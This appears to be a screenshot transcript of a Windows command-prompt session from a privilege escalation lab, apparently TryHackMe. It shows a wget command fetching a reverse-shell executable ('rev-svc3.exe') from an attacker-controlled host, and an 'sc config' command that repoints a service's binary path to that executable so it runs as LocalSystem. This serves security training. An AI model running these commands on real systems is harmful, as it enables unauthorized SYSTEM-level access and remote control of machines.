 Command Prompt
Directory of C:\Users\thm-unpriv
05/03/2022  03:14 PM    <DIR>          .
05/03/2022  03:14 PM    <DIR>          ..
05/03/2022  03:14 PM    <DIR>          3D Objects
05/03/2022  03:14 PM    <DIR>          Contacts
05/04/2022  08:15 AM    <DIR>          Desktop
05/03/2022  03:14 PM    <DIR>          Documents
05/03/2022  03:14 PM    <DIR>          Downloads
05/03/2022  03:14 PM    <DIR>          Favorites
05/03/2022  03:14 PM    <DIR>          Links
05/03/2022  03:14 PM    <DIR>          Music
05/03/2022  03:14 PM    <DIR>          Pictures
05/03/2022  03:14 PM    <DIR>          Saved Games
05/03/2022  03:14 PM    <DIR>          Searches
05/03/2022  03:14 PM    <DIR>          Videos
0 File(s)              0 bytes
14 Dir(s)  14,808,039,424 bytes free
C:\Users\thm-unpriv>wget http://10.10.1.0:8000/rev-svc3.exe -O rev-svc3.exe
'wget' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\thm-unpriv>sc config THMService binPath= "C:\Users\thm-unpriv\rev-svc3.exe" obj= LocalSystem
[SC] ChangeServiceConfig SUCCESS
C:\Users\thm-unpriv>